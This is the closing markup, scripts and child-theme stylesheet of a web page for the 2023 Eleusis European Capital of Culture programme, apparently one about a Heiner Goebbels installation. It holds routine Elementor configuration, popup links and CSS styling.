						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-151-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-151.css?ver=1763637575' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-30433-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30433.css?ver=1763464860' media='all' />
<link rel='stylesheet' id='elementor-post-1511-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1514-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1514.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1520-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1523-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36799-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='elementor-post-1477-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa7a034b7d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":38943,"title":"Mystery%2044%20Heiner%20Goebbels%207%20Columns%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory.","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2023\/01\/050_JohnKouskoutis_LDSPRO_20230205-1-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"26ecaf2370","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"751fb64121","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3
body_size: 6527
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: A plain-vanilla &amp; lightweight theme for Elementor page builder
Tags: accessibility-ready,flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.6.1.1659621459
Updated: 2022-08-04 13:57:39
*/


/********************** Change Selection Text Color When Highlighting **********************/

::-moz-selection {
    background-color: #FF0000;
}

:root {
    --swiper-theme-color: #FF0000;
}

::selection {
    background-color: #FF0000;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.elementor-field-group .elementor-field-textual:focus {
    -webkit-box-shadow: 0 0 0 0px rgba(0, 0, 0, .1) inset !important;
    box-shadow: inset 0 0 0 0px rgba(0, 0, 0, .1) !important;
    outline: 0;
}

.elementor-field-group .elementor-field-textual::placeholder {
    color: balck !important;
    opacity: 1 !important;
}

li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-current-language.wpml-ls-item-legacy-list-horizontal {
    display: none;
}

.mobile-only {
    display: none;
}

.link-to-home {
    cursor: pointer;
}

.gallery-columns-2.gallery-size-full img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full-portrait-image img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.single-event .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.newsletter-form input#form-field-email {
    border: 0px solid black;
}


/**********************FOOTER**********************/

.elementor.elementor-1477.elementor-location-footer a.elementor-item:hover {
    mix-blend-mode: multiply;
}

.footer-sponsors img {
    mix-blend-mode: multiply;
    filter: grayscale(1);
    max-height: 150px;
    width: auto !important;
    aspect-ratio: unset !important;
}

.footer-sponsors img:hover {
    mix-blend-mode: multiply;
    filter: unset;
}

.footer-sponsors .elementor-column-gap-no .elementor-inner-column {
    padding: 5px 25px;
}


/**********************HOMEPAGE**********************/

#home-slider {
    transition: background 0.4s linear;
}

.slider-title .elementor-widget-container {
    overflow-wrap: break-word;
}

.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    display: none;
}


/**********************LOOP**********************/

.pointer {
    cursor: pointer;
}

.grey-hover-post a {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover a {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text div {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text div {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text span {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text span {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .event-date {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .event-date {
    color: var(--e-global-color-accent) !important;
}


/**********************PROGRAM - CALENDAR**********************/

.event_tags li a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
    margin-bottom: -1px;
}

